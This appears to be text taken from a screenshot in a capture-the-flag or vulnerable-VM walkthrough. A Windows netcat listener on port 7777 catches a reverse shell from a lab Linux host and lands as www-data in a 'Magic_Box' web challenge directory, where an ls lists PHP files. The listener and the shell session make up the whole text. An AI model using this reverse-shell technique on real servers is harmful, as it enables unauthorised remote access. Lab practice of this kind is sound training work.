 Microsoft Windows [版本 10.0.17134.915]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\dell>C:\Users\dell\Desktop\nc.exe -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.110.1] from (UNKNOWN) [192.168.110.130] 39104
bash: cannot set terminal process group (1433): Inappropriate ioctl for device
bash: no job control in this shell
www-data@acid:/var/www/html/Challenge/Magic_Box$ ls
ls
command.php
command.php.save
command2.php.save
command2.php.save.1
low.php
proc
tails.php
www-data@acid:/var/www/html/Challenge/Magic_Box$